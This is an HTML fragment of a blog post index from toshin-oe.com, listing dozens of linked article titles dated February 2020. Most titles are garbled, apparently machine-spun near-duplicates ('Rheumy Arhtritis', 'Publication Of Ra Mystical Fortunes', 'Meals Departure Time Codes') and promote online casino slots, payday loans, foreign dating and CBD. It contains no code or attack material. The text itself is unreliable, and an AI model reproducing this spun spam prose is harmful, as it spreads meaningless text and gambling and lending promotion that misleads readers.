                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
